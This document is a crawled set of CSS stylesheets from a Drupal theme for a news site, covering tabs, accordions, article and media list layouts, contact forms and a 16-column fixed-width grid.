  background-color: #fff;
}

form table .item-list ul {
  margin: 0;
}


/*------------------------------------*\
	TABS CSS
\*------------------------------------*/

div.tabs {
  margin: 0 0 0;
}

ul.primary {
  margin: 0;
  padding: 0 0 0 10px; /* LTR */
  border-width: 0;
  list-style: none;
  white-space: nowrap;
  line-height: normal;
}

ul.primary li {
  float: left; /* LTR */
  margin: 0;
  padding: 0;
}

ul.primary li a {
  display: block;
  line-height: 24px;
  margin: 0;
  padding: 0 15px; /* width of tab-left.png */
  border-width: 0;
  font-weight: bold;
  text-decoration: none;
  color: #777;
  background-color: transparent;
}

ul.primary li a .tab {
  display: block;
  height: 20px; /* 24px (parent) - 4px (padding) */
  margin: 0;
  padding: 4px 13px 0 6px;
  border-width: 0;
  line-height: 20px;
}

ul.primary li a:hover,
ul.primary li a:focus {
  border-width: 0;
  background-color: transparent;
}

ul.primary li a:hover .tab,
ul.primary li a:focus .tab {
}

ul.primary li.active a,
ul.primary li.active a:hover,
ul.primary li.active a:focus {
  border-width: 0;
  color: #fff;
  background-color: #b70000;
}

ul.primary li.active a .tab,
ul.primary li.active a:hover .tab,
ul.primary li.active a:focus .tab {
}

ul.secondary {
  margin: 0;
  padding: 0 0 0 5px; /* LTR */
  border-bottom: 1px solid #c0c0c0;
  list-style: none;
  white-space: nowrap;
}

ul.secondary li {
  float: left; /* LTR */
  margin: 0 5px 0 0;
  padding: 5px 0;
  border-right: none; /* LTR */
}

ul.secondary a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0;
  border: 1px solid #c0c0c0;
  text-decoration: none;
  color: #777;
}

ul.secondary a .tab {
  display: block;
  height: 18px; /* 24px (parent) - 6px (padding) */
  margin: 0;
  padding: 3px 8px;
  line-height: 18px;
}

ul.secondary a:hover,
ul.secondary a:focus {
}

ul.secondary a.active,
ul.secondary a.active:hover,
ul.secondary a.active:focus {
}

/* Block Tabs */
.block-tabs {
  padding: 0;
  border: none;
  font-family: 'Open Sans', Arial,Helvetica,Verdana,sans-serif;
  line-height: 1.714;
  font-size: 100%;
  color: #666;
}
.ui-tabs .ui-tabs-nav {
  background: #fcfcfc;
  border: 1px solid #e8e8e8;
  border-bottom: none;
  padding: 0;
  color: #777;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.ui-tabs .ui-tabs-nav li {
  top: 0;
  background: #fcfcfc;
  border: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ui-tabs .ui-tabs-nav li:hover {
  background: #fff;
}
.ui-tabs .ui-tabs-nav li.ui-state-active {
  border: 1px solid #e8e8e8;
  border-bottom: none;
  margin-left: -1px;
  margin-top: -1px;
  margin-bottom: -1px;
  padding-right: 1px;
  padding-top: 1px;
  background: #fff;
  color: #000;
}
.ui-tabs .ui-tabs-nav li.ui-state-active a {
  color: #000;
}
.ui-tabs .ui-tabs-nav li a {
  padding: 15px 20px;
  text-transform: uppercase;
  color: #777;
  font-weight: 600;
}

.ui-tabs .ui-tabs-panel {
  background: #fff;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  padding-bottom: 0;
  padding-top: 20px;
  color: #777;
  font-size: 100%;
  font-family: 'Open Sans', Arial,Helvetica,Verdana,sans-serif;
}

/* Horizontal Tabs */

/* Vertical Tab */
.block-tabs-vertical.ui-tabs .ui-tabs-nav {
  float: left;
  width: 20%;
  border-bottom: 1px solid #e8e8e8;
  margin-right: -1px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.block-tabs-vertical.ui-tabs .ui-tabs-panel {
  float: left;
  width: 75%;
  padding-left: 2%;
  padding-right: 2%;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.block-tabs-vertical.ui-tabs .ui-tabs-nav li {
  margin: 0;
  padding: 0;
  float: none;
  line-height: 40px;
}
.block-tabs-vertical.ui-tabs .ui-tabs-nav li.ui-state-active {
  border: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8 !important;
  border-right: none;
  margin: -1px -1px 0 -1px;
  padding: 1px 1px 0px 1px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.block-tabs-vertical.ui-tabs .ui-tabs-nav li a {
  float: none;
  display: block;
  padding: 10px 20px;
}
/* Block accordion */
.ui-accordion {
  font-size: 100%;
}
.ui-accordion ul.menu {
  margin-bottom: 20px;
}
.ui-accordion ul.menu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.ui-accordion ul.menu ul {
  margin-left: 20px;
}
.ui-accordion ul.menu li span.nolink,
.ui-accordion ul.menu li a {
  background: url(../images/bullet.png) 0 center no-repeat;
  padding-left: 20px;
  color: #999;
}
.ui-accordion .ui-accordion-header a.accordion-link,
.ui-accordion .ui-accordion-header span.accordion-link {
}
.field-group-accordion {
  float: left;
  width: auto;
}
.ui-accordion .ui-accordion-header {
  color: #666;
  text-transform: uppercase;
  font-weight: 600;
  background: #fff;
  border: 1px solid #e8e8e8;
  padding: 15px 20px 15px 35px;
  margin-bottom: 2px;
  font-family: 'Open Sans Condensed', Arial,Helvetica,Verdana,sans-serif;
  font-size: 110%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ui-accordion h3.ui-state-active,
.ui-accordion-header.ui-state-active {
  background: #fff;
  color: #222;
  border-color: #e2e2e2;
  margin-bottom: 0;
  border-bottom: none;
  -webkit-border-bottom-right-radius: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -moz-border-radius-bottomright: 0px;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
.ui-accordion h3:hover {
  background: #fcfcfc;
  color: #888;
}
.ui-accordion .ui-accordion-header .ui-icon {
  background: url(../images/accordion-bullet.png) 0 0 no-repeat;
  left: 10px;
  margin-top: -4px;
}
.ui-accordion-header.ui-state-active span.ui-icon {
  background: url(../images/accordion-bullet-active.png) center 4px no-repeat;
}
.ui-accordion .ui-accordion-content {
  padding: 15px 40px 0;
  margin-top: -1px;
  border: 1px solid #e2e2e2;
  border-top: none;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  font-family: 'Open Sans', Arial,Helvetica,Verdana,sans-serif;
  line-height: 1.714;
  color: #333;
  background: #fff;
}
/* Toggle */
.toggle_area .toggle_item {
  margin-bottom: 2px;
}
.toggle_area .toggle_item .toggle_label {
  border: 1px solid #e8e8e8;
  background: #fff url(../images/accordion-bullet.png) 10px center no-repeat;
  padding: 13px 13px 13px 40px;
  color: #666;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Open Sans Condensed', Arial,Helvetica,Verdana,sans-serif;
  font-size: 110%;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.toggle_area .toggle_item .toggle_label.active {
  background: #fff url(../images/accordion-bullet-active.png) 10px center no-repeat;
  border-color: #e2e2e2;
  color: #333;
  border-bottom: none;
  -webkit-border-bottom-right-radius: 0px;
  -webkit-border-bottom-left-radius: 50px;
  -moz-border-radius-bottomright: 0px;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
.toggle_area .toggle_item .toggle_content {
  border: 1px solid #e2e2e2;
  border-top: none;
  padding: 20px 40px 0;
  margin-top: 0;
  background: #fff;
  color: #333;
  overflow: hidden;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

.recent-stories{
	background-color:white;
	padding:15px;
	}

.recent-stories a{
	font-size:2.5em;
	line-height:1.25em;
	font-family:serif;
	font-weight:600;
	}
.recent-stories li a{
	font-size:15px;
	}

    #block-block-18{
    height: 180px;
  }

  #block-block-7{
    height:150px;
  }

  .field-type-image{
    width:50%;
    float:right;
  }

  .field-name-field-caption1{
    float: right;
    width: 50%;
    font-size: .75em;
    font-weight: 300;
    font-style: italic;

  }

    .field-name-field-caption{
    float: right;
    width: 50%;
    font-size: .75em;
    font-weight: 300;
    font-style: italic;

  }

  







--- FILE ---
content_type: text/css
request_url: https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default-normal.css?t07155
body_size: 1651
content:
/* This file will hold styles that are loaded using the same media query as the normal grid. */

.region-header-second-inner,
.region-sidebar-second-inner {
  padding-left: 5px;
  padding-right: 10px;
  background-color:white;
}
/*------------------------------------*\
	NAVIGATIONS CSS
\*------------------------------------*/
.zone-menu .block-nice-menus {
  width: 100%;
  float: left;
  margin-bottom: 0;
}
ul#main-menu,
.zone-menu ul.nice-menu,
.zone-menu ul.menu,
.zone-submenu ul.menu {
  text-align: left;
}
.zone-menu ul.menu li a {
  text-transform: uppercase;
  padding: 7px 20px;
  font-size: 120%;
}

/* Mobile CSS */
#block-om-maximenu-om-maximenu-1 {
  display: none;
}
.zone-submenu-wrapper,
.block-nice-menus,
.zone-menu .block-menu-block,
.zone-branding .block-search,
.zone-branding .block-system-user-menu {
  display: block;
}

/* User menu */
.block-system-user-menu {
  width: auto;
  margin-top: 30px;
}

/* Footer menu */
.zone-footer .block-menu {
  width: auto;
  float: left;
  width: 100%;
}
.zone-footer .block-menu .content ul.menu {
  float: left;
}
.zone-footer ul.menu li a {
  padding: 0px 10px;
}

/* Header */
.branding-data {
  width: 180px;
  text-align: left;
  padding: 40px 0;
}

h1.title {
  font-size: 180%;
}
.zone-content-wrapper h2.block-title {
  font-size: 150%;
}

/*------------------------------------*\
	NEWS CSS
\*------------------------------------*/

/* Block slideshow */
.view-article-slideshow .view-content {
  float: left;
  width: 220px;
  height: 350px;
  margin-right: 30px;
  margin-bottom: -10px;
  border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  -webkit-border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  -webkit-border-bottom-right-radius: 0;
  padding: 25px 20px 17px 30px;
}
.view-article-slideshow .views-field-field-image {
  width: 220px;
  margin-left: 0;
  margin-right: 0;
  text-align: left;
}
.view-article-slideshow .views-field-title {
  float: none;
  padding-top: 0px;
  width: auto;
  text-align: left;
}
.view-article-slideshow .views-field-title a {
  font-size: 1.5em;
  line-height: 1.2
}

.view-article-slideshow .attachment {
  float: left;
  width: 380px;
}
.view-article-slideshow .attachment .view-content {
  width: 100%;
  margin: 0;
  padding-top: 30px;
}
.view-article-slideshow .attachment .views-field-field-image {
  width: 65px;
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.view-article-slideshow .attachment .views-field-title {
  font-size: 110%;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.view-article-slideshow .views-slideshow-pager-fields {
  margin-top: 0px;
  padding-bottom: 0px;
}

/* Article Slider - Large */
.view-article-slider-large .views-field-title {
  position: absolute;
  z-index: 10;
  bottom: 0;
}
/* Home topic block */
.block-topic-news .view-content .views-field-field-image {
  width: 150px;
  margin-right: 20px;
  margin-top: 0;
}
.block-topic-news .attachment .view-content .views-field-field-image {
  width: 80px;
}
.block-topic-news.block-topic-news-list .view-content .views-field-field-image {
  width: 100px;
}

/* Block breaking news */
.block.block-breaking-news {
  padding: 0;
}
.block-breaking-news h2.block-title {
  float: left;
  border: none;
  width: auto;
  margin: 10px 10px 10px 0;
  font-size: 120%;
}
.block-breaking-news .content {
  float: left;
  width: 600px;
}
.block-breaking-news .content .views-field-title a {
  padding-top: 10px;
}

/* List article */
.view-list-articles .views-field-field-image,
.view-list-articles .views-field-field-image img {
  width: 220px;
}
article.node-article.node-teaser .field-name-field-image,
article.node-article.node-teaser .field-name-field-image img
article.node-video.node-teaser .field-name-field-video,
article.node-video.node-teaser .field-name-field-video img,
article.node-photos.node-teaser .field-name-field-images,
article.node-photos.node-teaser .field-name-field-images img {
  width: 200px;
}
article.node-article.node-teaser .node-title a {
  font-size: 100%;
}

.field-name-field-related-news {
  width: 220px;
}


/* Block More news */
.view-more-news .views-row {
  width: 47%;
}
.view-more-news .views-row-1,
.view-more-news .views-row-3,
.view-more-news .views-row-5,
.view-more-news .views-row-7 {
  clear: left;
  padding-right: 20px;
}

/* Block header ad */
#block-block-13 {
  float: right;
}
/*------------------------------------*\
	PHOTO CSS
\*------------------------------------*/
/* List Photos */
.view-list-photos .views-row {
  width: 200px;
  clear: none;
  margin: 10px;
}
.view-list-photos.view-list-photos-horizontal .views-row {
  width: 205px;
  margin: 0 13px;
}
.view-list-photos.view-list-photos-horizontal .views-row-1 {
  margin-left: 0;
}
.view-list-photos.view-list-photos-horizontal .views-row-3 {
  margin-right: 0;
}
.view-list-photos .views-row-1,
.view-list-photos .views-row-4,
.view-list-photos .views-row-7,
.view-list-photos .views-row-10 {
  margin-left: 0;
  clear: left;
}
.view-list-photos .views-row-3,
.view-list-photos .views-row-6,
.view-list-photos .views-row-9,
.view-list-photos .views-row-12 {
  margin-right: 0;
}

/* Photo Detail */
.galleryformatter .gallery-slides,
.galleryformatter .gallery-slides img {
  width: 660px;
}
.view-list-photos.view-list-photos-horizontal .views-row {
  width: 200px;
}
/*------------------------------------*\
	VIDEO CSS
\*------------------------------------*/

/* List Videos */
.view-list-videos .views-row {
  width: 200px;
  clear: none;
  margin: 10px;
}
.view-list-videos .views-row-1,
.view-list-videos .views-row-4,
.view-list-videos .views-row-7,
.view-list-videos .views-row-10 {
  margin-left: 0;
  clear: left;
}
.view-list-videos .views-row-3,
.view-list-videos .views-row-6,
.view-list-videos .views-row-9,
.view-list-videos .views-row-12 {
  margin-right: 0;
}

/* Latest video */
.block-video-block .jcarousel-skin-default .jcarousel-container-horizontal {
  width: 640px;
  padding: 10px 20px;
}
.block-video-block .jcarousel-skin-default .jcarousel-clip-horizontal {
  width: 640px;
}
.block-video-block .jcarousel-skin-default .jcarousel-item {
  width: 150px;
  margin: 0 5px;
}

/* Video node */
article.node-video .field-name-field-media iframe {
  height: 450px;
}

/*------------------------------------*\
	BLOCK CSS
\*------------------------------------*/
/* Block login */
.block-login input.form-text {
  width: 198px;
}

/* Block search */
.block-search {
  float: right;
  width: 220px;
  margin-top: 23px;
  margin-right: 50px;
}


.views-field-service-links ul.links {
  float: right;
}
.views-field-service-links ul.links li {
  float: right;
}

/* Footer block */
.block.block-social-icons {
  text-align: right;
  clear: right;
  width: auto;
  float: right;
  width: 250px;
  border: none;
  padding: 0;
}

/* Contact form */
.contact-form .form-item label {
  float: left;
  width: 180px;
  font-size: 110%;
  font-weight: bold;
}
.contact-form .form-item.form-type-checkbox label {
  float: none;
  font-size: 100%;
  font-weight: normal;
}
.contact-form .form-item .form-textarea-wrapper {
  float: left;
  width: 100%;
}
.contact-form .form-item.form-type-checkbox,
.contact-form .form-actions {
  margin-left: 0px;
  width: auto;
  clear: left;
  float: left;
}
.contact-form .form-actions {
  margin-left: 10px;
}

/* Footer block */
#block-block-8 {
  float: left;
  width: auto;
}
.zone-footer ul.menu li {
  padding-right: 20px;
}

/*------------------------------------*\
	OTHER STYLE CSS
\*------------------------------------*/
.one-half, .one-third, .two-third, .three-fourth, .one-fourth {
    float: left;
    margin-bottom: 25px;
	padding: 0;
    margin-right: 4%;
    position: relative;
}
.one-half {
    margin-right: 3%;
}
.one-fourth {
    margin-right: 2%;
}
.one-half.last, .one-third.last, .two-third.last, .three-fourth.last, .one-fourth.last {
  margin-right: 0;
}
.one-half {
  width: 48.5%;
}
.one-third {
  width: 30.6666%;
}
.two-third {
  width: 65.3332%;
}
.one-fourth {
  width: 23.5%;
}
.three-fourth {
  width: 74%;
}


--- FILE ---
content_type: text/css
request_url: https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default-wide.css?t07155
body_size: 800
content:
/* This file will hold styles that are loaded using the same media query as the wide grid. */


/* Header */
h1.title {
  font-size: 200%;
}
h6.site-slogan { font-size: 1.2em; text-align: center; }
.zone-content-wrapper h2.block-title {
  font-size: 160%;
}
.branding-data {
  width: auto;
  padding-top:30px;
}
/*------------------------------------*\
	NEWS CSS
\*------------------------------------*/

/* Block slideshow */
.view-article-slideshow .view-content {
  float: left;
  width: 280px;
  height: auto;
  margin-right: 30px;
  padding: 30px 30px 30px 40px;
}
.view-article-slideshow .view-content .views-row {
}
.view-article-slideshow .views-field-field-image,
.view-article-slideshow .views-field-field-image img {
  width: 280px;
}
.view-article-slideshow .views-field-title a {
  font-size: 160%;
  line-height: 1.2
}

.view-article-slideshow .attachment {
  float: left;
  width: 500px;
}
.view-article-slideshow .attachment .view-content {
  width: 100%;
  margin: 0;
}
.view-article-slideshow .attachment .view-content .views-row {
  padding-bottom: 20px;
}
.view-article-slideshow .attachment .views-field-field-image {
  width: 85px;
  margin-right: 15px;
}

/* Article detail */
article.node-article .field-name-field-intro,
article.node-article .field-name-body {
  margin-left: 50px;
}
/* List article */
article.node-article.node-teaser .field-name-field-image,
article.node-article.node-teaser .field-name-field-image img,
article.node-video.node-teaser .field-name-field-video,
article.node-video.node-teaser .field-name-field-video img,
article.node-photos.node-teaser .field-name-field-images,
article.node-photos.node-teaser .field-name-field-images img {
  width: 275px;
}

.view-list-articles .views-field-field-image,
.view-list-articles .views-field-field-image img {
  width: 300px;
}

article.node-article.node-teaser .node-title a {
  font-size: 110%;
}

.field-name-field-related-news {
  width: 280px;
}

/* Home topic block */
.block-topic-news .view-content {
  width: 200px;
  margin-right: 0;
  border-bottom: none;
  padding-right: 20px;
}
.block-topic-news .view-content .views-field-field-image {
  width: 100%;
  margin-right: 0px;
  margin-top: 15px;
}
.block-topic-news .view-content .views-field-title a {
  font-size: 140%;
  line-height: 1.2;
}
.block-topic-news .attachment {
  width: 170px;
  margin-top: 0;
}
.block-topic-news .attachment .view-content .views-field-title a {
  line-height: 1.5;
}
.block-topic-news .attachment .view-content .views-field-field-image {
  width: 100px;
}
.block-topic-news.block-topic-news-list .view-content .views-field-field-image {
  width: 120px;
}


/*------------------------------------*\
	PHOTO CSS
\*------------------------------------*/
/* List Photos */
.view-list-photos .views-row {
  width: 260px;
}
/* Photo Detail */
.galleryformatter .gallery-slides,
.galleryformatter .gallery-slides img {
  width: 840px;
}

.galleryformatter .gallery-thumbs {
  height: 70px;
  overflow: hidden;
}
.view-list-photos.view-list-photos-horizontal .views-row {
  width: 265px;
}
/*------------------------------------*\
	VIDEO CSS
\*------------------------------------*/
/* List Video */
.view-list-videos .views-row {
  width: 260px;
}

/* Latest Video */
.block-video-block .jcarousel-skin-default .jcarousel-container-horizontal {
  width: 820px;
  padding: 10px 20px;
  height: 140px;
}
.block-video-block .jcarousel-skin-default .jcarousel-clip-horizontal {
  width: 820px;
}
.block-video-block .jcarousel-skin-default .jcarousel-item {
  width: 190px;
  height: 140px;
  margin: 0 10px;
}

/* Video node */
article.node-video .field-name-field-media iframe {
  height: 500px;
}

/*------------------------------------*\
	BLOCK CSS
\*------------------------------------*/
/* Block login */
.block-login input.form-text {
  width: 255px;
}

/* Block search */
.block-search {
  width: 300px;
  margin-right: 100px;
}


/* Contact form */
.contact-form .form-item label {
  float: left;
  width: 200px;
  font-size: 110%;
  font-weight: bold;
}
.contact-form .form-item.form-type-checkbox label {
  float: none;
  font-size: 100%;
  font-weight: normal;
}
.contact-form .form-item .form-textarea-wrapper {
  float: left;
  width: 70%;
}
.contact-form .form-item.form-type-checkbox,
.contact-form .form-actions {
  margin-left: 200px;
  width: auto;
  clear: left;
  float: left;
}
.contact-form .form-actions {
  margin-left: 210px;
}

/*------------------------------------*\
	MENU CSS
\*------------------------------------*/
.zone-menu ul.nice-menu li a {
  padding: 15px 30px;
}



--- FILE ---
content_type: text/css
request_url: https://aljadid.com/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-16.css?t07155
body_size: 573
content:
/*
 * ==========================================================
 * Grid
 * ==========================================================
 */

.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, 
.grid-11, .grid-12, .grid-13, .grid-14, .grid-15, .grid-16 {
  display: inline;
  float: left;
  position: relative;
  margin-left: 10px;
  margin-right: 10px;
}

.push-1, .pull-1, .push-2, .pull-2, .push-3, .pull-3, .push-4, .pull-4,
.push-5, .pull-5, .push-6, .pull-6, .push-7, .pull-7, .push-8, .pull-8,
.push-9, .pull-9, .push-10, .pull-10, .push-11, .pull-11, .push-12, .pull-12,
.push-13, .pull-13, .push-14, .pull-14, .push-15, .pull-15, .push-16, .pull-16 {
  position: relative;
}

/*
 * ==========================================================
 * Alpha - Omega
 * ==========================================================
 */

.alpha {
  margin-left: 0;
}

.omega {
  margin-right: 0;
}

/*
 * ==========================================================
 * Container
 * ==========================================================
 */

body {
  min-width: 1200px;
}

.container-16 {
  margin-left: auto;
  margin-right: auto;
  width: 1200px;
  
}

/*
 * ==========================================================
 * Columns
 * ==========================================================
 */

.container-16 .grid-1 {
  width: 55px;
}

.container-16 .grid-2 {
  width: 130px;
}

.container-16 .grid-3 {
  width: 205px;
}

.container-16 .grid-4 {
  width: 280px;
}

.container-16 .grid-5 {
  width: 355px;
}

.container-16 .grid-6 {
  width: 430px;
}

.container-16 .grid-7 {
  width: 505px;
}

.container-16 .grid-8 {
  width: 580px;
}

.container-16 .grid-9 {
  width: 655px;
}

.container-16 .grid-10 {
  width: 730px;
}

.container-16 .grid-11 {
  width: 805px;
}

.container-16 .grid-12 {
  width: 880px;
}

.container-16 .grid-13 {
  width: 955px;
}

.container-16 .grid-14 {
  width: 1030px;
}

.container-16 .grid-15 {
  width: 1105px;
}

.container-16 .grid-16 {
  width: 1180px;
}

/*
 * ==========================================================
 * Prefix
 * ==========================================================
 */

.container-16 .prefix-1 {
  padding-left: 75px;
}

.container-16 .prefix-2 {
  padding-left: 150px;
}

.container-16 .prefix-3 {
  padding-left: 225px;
}

.container-16 .prefix-4 {
  padding-left: 300px;
}

.container-16 .prefix-5 {
  padding-left: 375px;
}

.container-16 .prefix-6 {
  padding-left: 450px;
}

.container-16 .prefix-7 {
  padding-left: 525px;
}

.container-16 .prefix-8 {
  padding-left: 600px;
}

.container-16 .prefix-9 {
  padding-left: 675px;
}

.container-16 .prefix-10 {
  padding-left: 750px;
}

.container-16 .prefix-11 {
  padding-left: 825px;
}

.container-16 .prefix-12 {
  padding-left: 900px;
}

.container-16 .prefix-13 {
  padding-left: 975px;
}

.container-16 .prefix-14 {
  padding-left: 1050px;
}

.container-16 .prefix-15 {
  padding-left: 1125px;
}

/*
 * ==========================================================
 * Suffix
 * ==========================================================
 */

.container-16 .suffix-1 {
  padding-right: 75px;
}

.container-16 .suffix-2 {
  padding-right: 150px;
}

.container-16 .suffix-3 {
  padding-right: 225px;
}

.container-16 .suffix-4 {
  padding-right: 300px;
}

.container-16 .suffix-5 {
  padding-right: 375px;
}

.container-16 .suffix-6 {
  padding-right: 450px;
}

.container-16 .suffix-7 {
  padding-right: 525px;
}

.container-16 .suffix-8 {
  padding-right: 600px;
}

.container-16 .suffix-9 {
  padding-right: 675px;
}

.container-16 .suffix-10 {
  padding-right: 750px;
}

.container-16 .suffix-11 {
  padding-right: 825px;
}

.container-16 .suffix-12 {
  padding-right: 900px;
}

.container-16 .suffix-13 {
  padding-right: 975px;
}

.container-16 .suffix-14 {
  padding-right: 1050px;
}

.container-16 .suffix-15 {
  padding-right: 1125px;
}

/*
 * ==========================================================
 * Push
 * ==========================================================
 */

.container-16 .push-1 {
  left: 75px;
}

.container-16 .push-2 {
  left: 150px;
}

.container-16 .push-3 {
  left: 225px;
}

.container-16 .push-4 {
  left: 300px;
}

.container-16 .push-5 {
  left: 375px;
}

.container-16 .push-6 {
  left: 450px;
}

.container-16 .push-7 {
  left: 525px;
}

.container-16 .push-8 {
  left: 600px;
}

.container-16 .push-9 {
  left: 675px;
}

.container-16 .push-10 {
  left: 750px;
}

.container-16 .push-11 {
  left: 825px;
}

.container-16 .push-12 {
  left: 900px;
}

.container-16 .push-13 {
  left: 975px;
}

.container-16 .push-14 {
  left: 1050px;
}

.container-16 .push-15 {
  left: 1125px;
}

/*
 * ==========================================================
 * Pull
 * ==========================================================
 */

.container-16 .pull-1 {
  left: -75px;
}

.container-16 .pull-2 {
  left: -150px;
}

.container-16 .pull-3 {
  left: -225px;
}

.container-16 .pull-4 {
  left: -300px;
}

.container-16 .pull-5 {
  left: -375px;
}

.container-16 .pull-6 {
  left: -450px;
}

.container-16 .pull-7 {
  left: -525px;
}

.container-16 .pull-8 {
  left: -600px;
}

.container-16 .pull-9 {
  left: -675px;
}

.container-16 .pull-10 {
  left: -750px;
}

.container-16 .pull-11 {
  left: -825px;
}

.container-16 .pull-12 {
  left: -900px;
}

.container-16 .pull-13 {
  left: -975px;
}

.container-16 .pull-14 {
  left: -1050px;
}

.container-16 .pull-15 {
  left: -1125px;
}